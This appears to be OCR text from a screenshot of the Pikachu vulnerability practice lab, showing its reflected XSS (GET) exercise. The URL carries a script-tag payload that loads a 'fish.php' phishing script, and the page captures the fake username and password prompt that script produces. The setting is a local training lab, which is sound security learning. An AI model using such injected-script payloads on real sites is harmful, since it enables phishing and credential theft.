 Get the pikachu
192.168.100.126/pikachu/vul/xss/xss_reflected_get.php?message=<script src=http://localhost/fish.php></script>&submit=submit
Github 网站常见漏洞和解决... 哈哩哈哩-让你爱不离... Exploit Database Se... 移动版书签
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
xss > 反射型xss(get)
点一下提示~
暴力破解
Cross-Site Scripting
概述
反射型xss(get)
反射型xss(post)
存储型xss
DOM型xss
DOM型xss-x
xss之盲打
xss之过滤
xss之htmlspecialchars
Which NBA player do you like?
submit
who is
需要授权
http://localhost 正在请求您的用户名和密码。警告：您的密码不会发送给您目前正在浏览的网
站！
用户名：
密码：
确定 取消